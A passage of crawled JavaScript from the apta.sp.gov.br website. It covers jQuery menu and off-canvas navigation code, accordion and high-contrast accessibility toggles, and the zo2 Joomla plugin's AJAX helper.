                    setTimeout(function(){$this.addClass ('open')}, 100));
            } else {
                clearTimeout($this.data('hoverTime'));
                $this.data('hoverTime',
                    setTimeout(function () {
                        $this.addClass('open')
                    }, 100));
            }

        }

        function onMouseOut (e) {
            var $this = $(e);
            clearTimeout($this.data('hoverTime'));
            $this.data('hoverTime',
                setTimeout(function () {
                    $this.removeClass('open')
                }, 100));

        }

        /** BEGIN: off canvas menu **/
        var showOffCanvasMenu = function () {
            var $offcanvas = $('.offcanvas');
            var $body = $('body');
            var $wrapper = $('.wrapper');

            $body.addClass('overflow-hidden');
            $wrapper.addClass('offcanvas-push');

            var $overlay = $('<div />').addClass('offcanvas-overlay').appendTo('body');
            $overlay.css({
                top:0,
                right:0,
                bottom:0
            }).fadeIn();

            $overlay.click(function() {
                $body.removeClass('overflow-hidden');
                $wrapper.removeClass('offcanvas-push');
                $offcanvas.removeClass('active');
                $('.offcanvas-overlay').remove();
            });
        };
        var hideOffCanvasMenu = function () {
            var $body = $('body');
            var $wrapper = $('.wrapper');
            var $offcanvas = $('.offcanvas');

            $body.removeClass('overflow-hidden');
            $wrapper.removeClass('offcanvas-push');
            $offcanvas.removeClass('active');
            $('.offcanvas-overlay').remove();
        };
        $('[data-toggle=offcanvas]').click(function() {
            var $offcanvas = $('.offcanvas');
            $offcanvas.toggleClass('active');

            if ($offcanvas.hasClass('active')) {
                showOffCanvasMenu();
            }
            else {
                hideOffCanvasMenu();
            }
        });

        $('body').on('click', '.sidebar-nav a', function() {
            if (!$(this).hasClass('nav-oc-toggle')) hideOffCanvasMenu();
        });

        $('body').on('click', '.sidebar-close', function() {
            hideOffCanvasMenu();
        });

        // new off canvas submenu
        $('body').on('click', '.nav-oc-toggle', function() {
            var $this = $(this);
            var $parent = $this.closest('.nav-parent');

            if ($parent.find('> .submenu').hasClass('in')) $this.removeClass('icon-caret-up').addClass('icon-caret-down');
            else $this.removeClass('icon-caret-down').addClass('icon-caret-up');
        });
        /** END: off canvas menu **/
    });
}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.apta.sp.gov.br/templates/sp/js/general_functions.js
body_size: 344
content:

jQuery(document).ready(function () {
    jQuery(window).ajaxComplete(function () {
        if (window.console || window.console.firebug) {
            //console.clear();
        }
    });

    jQuery(".accordion .titAccordion").click(function () {
        jQuery(this).next(".txtAccordion").slideToggle("slow").siblings(".txtAccordion:visible").slideUp("slow");
        jQuery(this).toggleClass("active");
        jQuery(this).siblings(".titAccordion").removeClass("active");
    });

    jQuery('#linksGoverno').change(function () {
        if (jQuery(this).val() != "")
            window.open(jQuery(this).val());
    });


     //Toggle   
    jQuery("a.button-toggle-remove").click(function () {
        jQuery('body').removeClass('highcontrast');
        if (jQuery.cookie('highcontrast') == "yes") {
            jQuery.cookie("highcontrast", null, {
                path: '/'
            });
        }
    });


    // Contraste
    if (jQuery.cookie('highcontrast') == "yes") {
        jQuery("body").addClass("highcontrast");
    }

    jQuery("a.button-toggle-highcontrast").click(function () {
        if (jQuery.cookie('highcontrast') == "undefined" || jQuery.cookie('highcontrast') == "no") {
            jQuery.cookie('highcontrast', 'yes', {
                expires: 7,
                path: '/'
            });
            jQuery("body").addClass("highcontrast");
        } else {
            jQuery.cookie('highcontrast', 'yes', {
                expires: 7,
                path: '/'
            });
            jQuery("body").addClass("highcontrast");
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.apta.sp.gov.br/plugins/system/zo2/assets/zo2/js/scripts.js
body_size: 1120
content:
jQuery(document).ready(function() {
    if (typeof (zo2) == 'undefined') {
        zo2 = {
            settings: {
                token: null
            },
            jQuery: window.jQuery,
            extend: function(obj) {
                this.jQuery.extend(this, obj);
            }
        }
    }
    ;
    /* Ajax extension */
    zo2.extend({
        ajax: {
            settings: {
                url: "index.php",
                type: "POST",
                data: {
                    'zo2Ajax': 1
                }
            },
            init: function() {
                jQuery(document).find('*[data-zo2ajax]').each(function() {
                    var rawData = zo2.jQuery(this).data();
                    var onEvent = rawData.zo2ajax.on;
                    zo2.jQuery(this).on(onEvent, function(e) {

                        e.preventDefault();
                        var requestData = rawData;
                        delete requestData['zo2ajax'];
                        zo2.ajax.execute(this, requestData);

                    });
                })
            },
            execute: function(element, data) {
                /* Do get form values */
                var formData = new Object();
                if (zo2.jQuery(element).is('form')) {
                    var arrayData = zo2.jQuery(element).serializeArray();
                    for (var key in arrayData) {
                        formData[arrayData[key].name] = arrayData[key].value;
                    }
                }
                /* Copy default ajax settings */
                var ajaxSettings = zo2.ajax.settings;
                /* Merge ajax data */
                var ajaxData = zo2.jQuery.extend(zo2.settings, zo2.ajax.settings.data, data, formData);
                /* Update ajax data */
                ajaxSettings.data = ajaxData;
                zo2.jQuery.ajax(ajaxSettings)
                        .done(function(data) {
                            var arrayData = jQuery.parseJSON(data);
                            jQuery.each(arrayData, function(key, value) {
                                if (value.hasOwnProperty('func')) {
                                    if (value.hasOwnProperty('args')) {
                                        /* @todo Improve allow passing multi args */
                                        zo2.core.executeByString(value.func, window, value.args);
                                    } else {
                                        zo2.core.executeByString(value.func, window);
                                    }

                                }
                            })

                        })
                        .fail(function() {
                            e.preventDefault();
                        })
                        .always(function() {

                        })
            }
        },
        core: {
            executeByString: function(functionName, context /*, args */) {
                var args = Array.prototype.slice.call(arguments, 2);
                var namespaces = functionName.split(".");
                var func = namespaces.pop();
                for (var i = 0; i < namespaces.length; i++) {
                    context = context[namespaces[i]];
                }
                return context[func].apply(context, args);
            },
            test: function(arg1, arg2) {
            }
        },
        document: {
            message: function(args) {
                zo2.jQuery('#zo2messages')
                        .html('<div class="alert alert-' + args.type + ' alert-dismissable "><button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>' + args.message + '</div>')
                        .css({opacity: 0.25})
                        .animate({
                            opacity: 1
                        }, 2000, function() {
                            zo2.jQuery('#zo2messages').animate({
                                opacity: 0
                            }, 4000)
                        })
            },
            effect: {
                showAndHide: function(element) {

                }
            },
            redirect: function(url) {
                window.location.href = url;
            }
        }
    })
    zo2.ajax.init();
})